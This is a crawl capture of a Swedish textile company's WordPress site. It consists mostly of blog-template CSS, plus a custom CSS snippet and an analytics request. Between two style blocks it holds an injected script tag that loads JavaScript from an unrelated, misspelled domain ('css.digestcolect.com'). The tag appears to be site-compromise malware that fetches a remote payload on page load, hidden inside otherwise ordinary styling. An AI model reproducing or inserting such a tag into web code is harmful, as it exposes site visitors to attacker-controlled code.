        text-align:center;
        margin-bottom: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }  
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.tribotextil.se/?sccss=1&ver=4.7.29
body_size: 56
content:
.zerif-copyright-box {
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=342989534&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tribotextil.se%2Findex.php%2Fumweltfreundliche-alternative%2F&ul=en-us%40posix&dt=Umweltfreundliche%20Alternative%20%7C%20Tribotextil&sr=1280x720&vp=1280x720&_utma=31115130.293730564.1768605699.1768605699.1768605699.1&_utmz=31115130.1768605699.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768605699561&_u=aSBCgUAjCAAAACAAI~&jid=1617274784&gjid=2041758853&cid=293730564.1768605699&tid=UA-98489216-1&_gid=2083158925.1768605699&_slc=1&z=630080233
body_size: -286
content:
2,cG-1NV1WF7VBF